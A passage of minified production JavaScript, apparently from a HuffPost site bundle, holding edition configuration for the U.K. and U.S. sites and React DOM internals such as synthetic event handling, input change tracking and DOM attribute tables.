t=[{id:"uk",name:"U.K.",active:!0,isHuffPostMainSite:!0,locale:"en_GB",link:"https://www.huffingtonpost.co.uk",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},55851:e=>{const t=[{id:"us",name:"U.S.",active:!0,isHuffPostMainSite:!0,locale:"en_US",link:"https://www.huffpost.com"}];e.exports=t.length<=1?t[0]:t},70409:e=>{e.exports=function(){var e,t,n=[],r=Array.prototype.slice.call(arguments),o=r.length,a=0;if(!o)throw new Error("zip requires at least one argument");for(e=0;e<o;e++){if(!Array.isArray(r[e]))throw new Error("all arguments must be arrays");var i=r[e].length;i>a&&(a=i)}for(e=0;e<a;e++){var u=[];for(t=0;t<o;t++){if(!Array.isArray(r[t]))throw new Error("all arguments must be arrays");u[t]=r[t][e]}n[e]=u}return n}},21664:e=>{"use strict";var t=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,o){for(var a,i,u=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),l=1;l<arguments.length;l++){for(var s in a=Object(arguments[l]))n.call(a,s)&&(u[s]=a[s]);if(t){i=t(a);for(var c=0;c<i.length;c++)r.call(a,i[c])&&(u[i[c]]=a[i[c]])}}return u}},76067:(e,t,n)=>{"use strict";var r=n(63696),o=n(21664),a=n(91434);function i(e){for(var t=arguments.length-1,n="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);!function(e,t,n,r,o,a,i,u){if(!e){if(e=void 0,void 0===t)e=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,void 0,void 0,void 0,void 0,void 0],s=0;(e=Error(t.replace(/%s/g,(function(){return l[s++]})))).name="Invariant Violation"}throw e.framesToPop=1,e}}(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",n)}function u(e,t,n,r,o,a,i,u,l){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(e){this.onError(e)}}r||i("227");var l=!1,s=null,c=!1,d=null,f={onError:function(e){l=!0,s=e}};function p(e,t,n,r,o,a,i,c,d){l=!1,s=null,u.apply(f,arguments)}var m=null,h={};function v(){if(m)for(var e in h){var t=h[e],n=m.indexOf(e);if(-1<n||i("96",e),!g[n])for(var r in t.extractEvents||i("97",e),g[n]=t,n=t.eventTypes){var o=void 0,a=n[r],u=t,l=r;b.hasOwnProperty(l)&&i("99",l),b[l]=a;var s=a.phasedRegistrationNames;if(s){for(o in s)s.hasOwnProperty(o)&&y(s[o],u,l);o=!0}else a.registrationName?(y(a.registrationName,u,l),o=!0):o=!1;o||i("98",r,e)}}}function y(e,t,n){w[e]&&i("100",e),w[e]=t,_[e]=t.eventTypes[n].dependencies}var g=[],b={},w={},_={},x=null,k=null,S=null;function T(e,t,n){var r=e.type||"unknown-event";e.currentTarget=S(n),function(e,t,n,r,o,a,u,f,m){if(p.apply(this,arguments),l){if(l){var h=s;l=!1,s=null}else i("198"),h=void 0;c||(c=!0,d=h)}}(r,t,void 0,e),e.currentTarget=null}function P(e,t){return null==t&&i("30"),null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function E(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var C=null;function O(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)T(e,t[r],n[r]);else t&&T(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}var A={injectEventPluginOrder:function(e){m&&i("101"),m=Array.prototype.slice.call(e),v()},injectEventPluginsByName:function(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];h.hasOwnProperty(t)&&h[t]===r||(h[t]&&i("102",t),h[t]=r,n=!0)}n&&v()}};function j(e,t){var n=e.stateNode;if(!n)return null;var r=x(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}return e?null:(n&&"function"!=typeof n&&i("231",t,typeof n),n)}function I(e){if(null!==e&&(C=P(C,e)),e=C,C=null,e&&(E(e,O),C&&i("95"),c))throw e=d,c=!1,d=null,e}var F=Math.random().toString(36).slice(2),L="__reactInternalInstance$"+F,N="__reactEventHandlers$"+F;function M(e){if(e[L])return e[L];for(;!e[L];){if(!e.parentNode)return null;e=e.parentNode}return 5===(e=e[L]).tag||6===e.tag?e:null}function D(e){return!(e=e[L])||5!==e.tag&&6!==e.tag?null:e}function H(e){if(5===e.tag||6===e.tag)return e.stateNode;i("33")}function R(e){return e[N]||null}function W(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function z(e,t,n){(t=j(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=P(n._dispatchListeners,t),n._dispatchInstances=P(n._dispatchInstances,e))}function U(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=W(t);for(t=n.length;0<t--;)z(n[t],"captured",e);for(t=0;t<n.length;t++)z(n[t],"bubbled",e)}}function B(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=j(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=P(n._dispatchListeners,t),n._dispatchInstances=P(n._dispatchInstances,e))}function q(e){e&&e.dispatchConfig.registrationName&&B(e._targetInst,null,e)}function $(e){E(e,U)}var V=!("undefined"==typeof window||!window.document||!window.document.createElement);function G(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var K={animationend:G("Animation","AnimationEnd"),animationiteration:G("Animation","AnimationIteration"),animationstart:G("Animation","AnimationStart"),transitionend:G("Transition","TransitionEnd")},Z={},Q={};function J(e){if(Z[e])return Z[e];if(!K[e])return e;var t,n=K[e];for(t in n)if(n.hasOwnProperty(t)&&t in Q)return Z[e]=n[t];return e}V&&(Q=document.createElement("div").style,"AnimationEvent"in window||(delete K.animationend.animation,delete K.animationiteration.animation,delete K.animationstart.animation),"TransitionEvent"in window||delete K.transitionend.transition);var Y=J("animationend"),X=J("animationiteration"),ee=J("animationstart"),te=J("transitionend"),ne="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),re=null,oe=null,ae=null;function ie(){if(ae)return ae;var e,t,n=oe,r=n.length,o="value"in re?re.value:re.textContent,a=o.length;for(e=0;e<r&&n[e]===o[e];e++);var i=r-e;for(t=1;t<=i&&n[r-t]===o[a-t];t++);return ae=o.slice(e,1<t?1-t:void 0)}function ue(){return!0}function le(){return!1}function se(e,t,n,r){for(var o in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?ue:le,this.isPropagationStopped=le,this}function ce(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function de(e){e instanceof this||i("279"),e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function fe(e){e.eventPool=[],e.getPooled=ce,e.release=de}o(se.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=ue)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=ue)},persist:function(){this.isPersistent=ue},isPersistent:le,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=le,this._dispatchInstances=this._dispatchListeners=null}}),se.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},se.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var a=new t;return o(a,n.prototype),n.prototype=a,n.prototype.constructor=n,n.Interface=o({},r.Interface,e),n.extend=r.extend,fe(n),n},fe(se);var pe=se.extend({data:null}),me=se.extend({data:null}),he=[9,13,27,32],ve=V&&"CompositionEvent"in window,ye=null;V&&"documentMode"in document&&(ye=document.documentMode);var ge=V&&"TextEvent"in window&&!ye,be=V&&(!ve||ye&&8<ye&&11>=ye),we=String.fromCharCode(32),_e={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},xe=!1;function ke(e,t){switch(e){case"keyup":return-1!==he.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function Se(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Te=!1,Pe={eventTypes:_e,extractEvents:function(e,t,n,r){var o=void 0,a=void 0;if(ve)e:{switch(e){case"compositionstart":o=_e.compositionStart;break e;case"compositionend":o=_e.compositionEnd;break e;case"compositionupdate":o=_e.compositionUpdate;break e}o=void 0}else Te?ke(e,n)&&(o=_e.compositionEnd):"keydown"===e&&229===n.keyCode&&(o=_e.compositionStart);return o?(be&&"ko"!==n.locale&&(Te||o!==_e.compositionStart?o===_e.compositionEnd&&Te&&(a=ie()):(oe="value"in(re=r)?re.value:re.textContent,Te=!0)),o=pe.getPooled(o,t,n,r),(a||null!==(a=Se(n)))&&(o.data=a),$(o),a=o):a=null,(e=ge?function(e,t){switch(e){case"compositionend":return Se(t);case"keypress":return 32!==t.which?null:(xe=!0,we);case"textInput":return(e=t.data)===we&&xe?null:e;default:return null}}(e,n):function(e,t){if(Te)return"compositionend"===e||!ve&&ke(e,t)?(e=ie(),ae=oe=re=null,Te=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return be&&"ko"!==t.locale?null:t.data}}(e,n))?((t=me.getPooled(_e.beforeInput,t,n,r)).data=e,$(t)):t=null,null===a?t:null===t?a:[a,t]}},Ee=null,Ce=null,Oe=null;function Ae(e){if(e=k(e)){"function"!=typeof Ee&&i("280");var t=x(e.stateNode);Ee(e.stateNode,e.type,t)}}function je(e){Ce?Oe?Oe.push(e):Oe=[e]:Ce=e}function Ie(){if(Ce){var e=Ce,t=Oe;if(Oe=Ce=null,Ae(e),t)for(e=0;e<t.length;e++)Ae(t[e])}}function Fe(e,t){return e(t)}function Le(e,t,n){return e(t,n)}function Ne(){}var Me=!1;function De(e,t){if(Me)return e(t);Me=!0;try{return Fe(e,t)}finally{Me=!1,(null!==Ce||null!==Oe)&&(Ne(),Ie())}}var He={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Re(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!He[e.type]:"textarea"===t}function We(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function ze(e){if(!V)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"==typeof t[e]),t}function Ue(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function Be(e){e._valueTracker||(e._valueTracker=function(e){var t=Ue(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,a=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,a.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function qe(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Ue(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}var $e=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;$e.hasOwnProperty("ReactCurrentDispatcher")||($e.ReactCurrentDispatcher={current:null});var Ve=/^(.*)[\\\/]/,Ge="function"==typeof Symbol&&Symbol.for,Ke=Ge?Symbol.for("react.element"):60103,Ze=Ge?Symbol.for("react.portal"):60106,Qe=Ge?Symbol.for("react.fragment"):60107,Je=Ge?Symbol.for("react.strict_mode"):60108,Ye=Ge?Symbol.for("react.profiler"):60114,Xe=Ge?Symbol.for("react.provider"):60109,et=Ge?Symbol.for("react.context"):60110,tt=Ge?Symbol.for("react.concurrent_mode"):60111,nt=Ge?Symbol.for("react.forward_ref"):60112,rt=Ge?Symbol.for("react.suspense"):60113,ot=Ge?Symbol.for("react.memo"):60115,at=Ge?Symbol.for("react.lazy"):60116,it="function"==typeof Symbol&&Symbol.iterator;function ut(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=it&&e[it]||e["@@iterator"])?e:null}function lt(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case tt:return"ConcurrentMode";case Qe:return"Fragment";case Ze:return"Portal";case Ye:return"Profiler";case Je:return"StrictMode";case rt:return"Suspense"}if("object"==typeof e)switch(e.$$typeof){case et:return"Context.Consumer";case Xe:return"Context.Provider";case nt:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case ot:return lt(e.type);case at:if(e=1===e._status?e._result:null)return lt(e)}return null}function st(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,o=e._debugSource,a=lt(e.type);n=null,r&&(n=lt(r.type)),r=a,a="",o?a=" (at "+o.fileName.replace(Ve,"")+":"+o.lineNumber+")":n&&(a=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+a}t+=n,e=e.return}while(e);return t}var ct=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,dt=Object.prototype.hasOwnProperty,ft={},pt={};function mt(e,t,n,r,o){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t}var ht={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){ht[e]=new mt(e,0,!1,e,null)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];ht[t]=new mt(t,1,!1,e[1],null)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){ht[e]=new mt(e,2,!1,e.toLowerCase(),null)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){ht[e]=new mt(e,2,!1,e,null)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){ht[e]=new mt(e,3,!1,e.toLowerCase(),null)})),["checked","multiple","muted","selected"].forEach((function(e){ht[e]=new mt(e,3,!0,e,null)})),["capture","download"].forEach((function(e){ht[e]=new mt(e,4,!1,e,null)})),["cols","rows","size","span"].forEach((function(e){ht[e]=new mt(e,6,!1,e,null)})),["rowSpan","start"].forEach((function(e){ht[e]=new mt(e,5,!1,e.toLowerCase(),null)}));var vt=/[\-:]([a-z])/g;function yt(e){return e[1].toUpperCase()}function gt(e,t,n,r){var o=ht.hasOwnProperty(t)?ht[t]:null;(null!==o?0===o.type:!r&&2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1]))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!dt.call(pt,e)||!dt.call(ft,e)&&(ct.test(e)?pt[e]=!0:(ft[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}function bt(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function wt(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function _t(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=bt(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function xt(e,t){null!=(t=t.checked)&&gt(e,"checked",t,!1)}function kt(e,t){xt(e,t);var n=bt(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?Tt(e,t.type,n):t.hasOwnProperty("defaultValue")&&Tt(e,t.type,bt(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function St(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!e.defaultChecked,e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function Tt(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(vt,yt);ht[t]=new mt(t,1,!1,e,null)})),"xlink:actuate xlink:arcrole xlink:href xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(vt,yt);ht[t]=new mt(t,1,!1,e,"http://www.w3.org/1999/xlink")})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(vt,yt);ht[t]=new mt(t,1,!1,e,"http://www.w3.org/XML/1998/namespace")})),["tabIndex","crossOrigin"].forEach((function(e){ht[e]=new mt(e,1,!1,e.toLowerCase(),null)}));var Pt={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function Et(e,t,n){return(e=se.getPooled(Pt.change,e,t,n)).type="change",je(n),$(e),e}var Ct=null,Ot=null;function At(e){I(e)}function jt(e){if(qe(H(e)))return e}function It(e,t){if("change"===e)return t}var Ft=!1;function Lt(){Ct&&(Ct.detachEvent("onpropertychange",Nt),Ot=Ct=null)}function Nt(e){"value"===e.propertyName&&jt(Ot)&&De(At,e=Et(Ot,e,We(e)))}function Mt(e,t,n){"focus"===e?(Lt(),Ot=n,(Ct=t).attachEvent("onpropertychange",Nt)):"blur"===e&&Lt()}function Dt(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return jt(Ot)}function Ht(e,t){if("click"===e)return jt(t)}function Rt(e,t){if("input"===e||"change"===e)return jt(t)}V&&(Ft=ze("input")&&(!document.documentMode||9<document.documentMode));var Wt={eventTypes:Pt,_isInputEventSupported:Ft,extractEvents:function(e,t,n,r){var o=t?H(t):window,a=void 0,i=void 0,u=o.nodeName&&o.nodeName.toLowerCase();if("select"===u||"input"===u&&"file"===o.type?a=It:Re(o)?Ft?a=Rt:(a=Dt,i=Mt):(u=o.nodeName)&&"input"===u.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(a=Ht),a&&(a=a(e,t)))return Et(a,n,r);i&&i(e,o,t),"blur"===e&&(e=o._wrapperState)&&e.controlled&&"number"===o.type&&Tt(o,"number",o.value)}},zt=se.extend({view:null,detail:null}),Ut={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Bt(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=Ut[e])&&!!t[e]}function qt(){return Bt}var $t=0,Vt=0,Gt=!1,Kt=!1,Zt=zt.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:qt,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=$t;return $t=e.screenX,Gt?"mousemove"===e.type?e.screenX-t:0:(Gt=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=Vt;return Vt=e.screenY,Kt?"mousemove"===e.type?e.screenY-t:0:(Kt=!0,0)}}),Qt=Zt.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Jt={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},Yt={eventTypes:Jt,extractEvents:function(e,t,n,r){var o="mouseover"===e||"pointerover"===e,a="mouseout"===e||"pointerout"===e;if(o&&(n.relatedTarget||n.fromElement)||!a&&!o)return null;if(o=r.window===r?r:(o=r.ownerDocument)?o.defaultView||o.parentWindow:window,a?(a=t,t=(t=n.relatedTarget||n.toElement)?M(t):null):a=null,a===t)return null;var i=void 0,u=void 0,l=void 0,s=void 0;"mouseout"===e||"mouseover"===e?(i=Zt,u=Jt.mouseLeave,l=Jt.mouseEnter,s="mouse"):"pointerout"!==e&&"pointerover"!==e||(i=Qt,u=Jt.pointerLeave,l=Jt.pointerEnter,s="pointer");var c=null==a?o:H(a);if(o=null==t?o:H(t),(e=i.getPooled(u,a,n,r)).type=s+"leave",e.target=c,e.relatedTarget=o,(n=i.getPooled(l,t,n,r)).type=s+"enter",n.target=o,n.relatedTarget=c,r=t,a&&r)e:{for(o=r,s=0,i=t=a;i;i=W(i))s++;for(i=0,l=o;l;l=W(l))i++;for(;0<s-i;)t=W(t),s--;for(;0<i-s;)o=W(o),i--;for(;s--;){if(t===o||t===o.alternate)break e;t=W(t),o=W(o)}t=null}else t=null;for(o=t,t=[];a&&a!==o&&(null===(s=a.alternate)||s!==o);)t.push(a),a=W(a);for(a=[];r&&r!==o&&(null===(s=r.alternate)||s!==o);)a.push(r),r=W(r);for(r=0;r<t.length;r++)B(t[r],"bubbled",e);for(r=a.length;0<r--;)B(a[r],"captured",n);return[e,n]}};function Xt(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t}var en=Object.prototype.hasOwnProperty;function tn(e,t){if(Xt(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!en.call(t,n[r])||!Xt(e[n[r]],t[n[r]]))return!1;return!0}function nn(e){var t=e;if(e.alternate)for(;t.return;)t=t.return;else{if(2&t.effectTag)return 1;for(;t.return;)if(2&(t=t.return).effectTag)return 1}return 3===t.tag?2:3}function rn(e){2!==nn(e)&&i("188")}function on(e){if(e=function(e){var t=e.alternate;if(!t)return 3===(t=nn(e))&&i("188"),1===t?null:e;for(var n=e,r=t;;){var o=n.return,a=o?o.alternate:null;if(!o||!a)break;if(o.child===a.child){for(var u=o.child;u;){if(u===n)return rn(o),e;if(u===r)return rn(o),t;u=u.sibling}i("188")}if(n.return!==r.return)n=o,r=a;else{u=!1;for(var l=o.child;l;){if(l===n){u=!0,n=o,r=a;break}if(l===r){u=!0,r=o,n=a;break}l=l.sibling}if(!u){for(l=a.child;l;){if(l===n){u=!0,n=a,r=o;break}if(l===r){u=!0,r=a,n=o;break}l=l.sibling}u||i("189")}}n.alternate!==r&&i("190")}return 3!==n.tag&&i("188"),n.stateNode.current===n?e:t}(e),!e)return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}var an=se.extend({animationName:null,elapsedTime:null,pseudoElement:null}),un=se.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),ln=zt.extend({relatedTarget:null});function sn(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}var cn={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},dn={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},fn=zt.extend({key:function(e){if(e.key){var t=cn[e.key]||e.key;if("Unidentified"!==t)return 